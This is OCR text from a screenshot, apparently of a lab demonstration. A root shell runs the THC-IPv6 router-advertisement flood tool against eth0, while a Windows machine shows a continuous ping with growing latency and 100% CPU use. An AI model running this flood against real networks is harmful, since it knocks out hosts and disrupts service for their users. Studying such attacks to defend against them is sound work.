 USB-Serial UART - SecureCRT
File Edit View Options Transfer Script Tools Window Help
Enter host <Alt+R>
USB-Serial UART USB-Serial
Session Manager
^C
root@blackwidow:~#
root@blackwidow:~#
root@blackwidow:~# atk6-flood_router26 eth0
Starting to flood network with router advertisements on eth0 (Press Control-C to end, a dot is printed for every
1000 packets):
Ready Serial: COM4, 115200 24, 2 52 Rows, 112 Cols Xterm CAP NUM
OWS\system32\cmd.exe - ping 10.17.76.1 -t
m 10.17.76.1: bytes=32 time=76ms TTL=255
m 10.17.76.1: bytes=32 time=53ms TTL=255
m 10.17.76.1: bytes=32 time=41ms TTL=255
m 10.17.76.1: bytes=32 time=16ms TTL=255
m 10.17.76.1: bytes=32 time=15ms TTL=255
m 10.17.76.1: bytes=32 time=32ms TTL=255
m 10.17.76.1: bytes=32 time=21ms TTL=255
m 10.17.76.1: bytes=32 time=90ms TTL=255
m 10.17.76.1: bytes=32 time=111ms TTL=255
m 10.17.76.1: bytes=32 time=110ms TTL=255
m 10.17.76.1: bytes=32 time=47ms TTL=255
m 10.17.76.1: bytes=32 time=17ms TTL=255
m 10.17.76.1: bytes=32 time=67ms TTL=255
m 10.17.76.1: bytes=32 time=33ms TTL=255
m 10.17.76.1: bytes=32 time=111ms TTL=255
m 10.17.76.1: bytes=32 time=79ms TTL=255
m 10.17.76.1: bytes=32 time=87ms TTL=255
m 10.17.76.1: bytes=32 time=112ms TTL=255
m 10.17.76.1: bytes=32 time=115ms TTL=255
m 10.17.76.1: bytes=32 time=103ms TTL=255
m 10.17.76.1: bytes=32 time=12ms TTL=255
m 10.17.76.1: bytes=32 time=91ms TTL=255
m 10.17.76.1: bytes=32 time=59ms TTL=255
m 10.17.76.1: bytes=32 time=64ms TTL=255
m 10.17.76.1: bytes=32 time=96ms TTL=255
m 10.17.76.1: bytes=32 time=54ms TTL=255
m 10.17.76.1: bytes=32 time=27ms TTL=255
m 10.17.76.1: bytes=32 time=55ms TTL=255
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
CPU
2% 3.50 GHz
Memory
1.2/4.0 GB (30%)
Disk 0 (C:)
0%
Ethernet
Not connected
Ethernet
S: 0 R: 0 Kbps
CPU Intel(R) Core(TM) i3-4330 CPU @ 3.50GHz
% Utilization 100%
60 seconds 0
Utilization Speed Maximum speed: 3.50 GHz
2% 3.50 GHz Sockets: 1
Virtual processors: 2
Processes Threads Handles Virtual machine: Yes
50 857 22562 L1 cache: N/A
Up time
0:00:09:48
Fewer details Open Resource Monitor
8:31 PM
5/30/2017
3
nter inside or press Ctrl+G.
Type here to search
8:31 PM
5/30/2017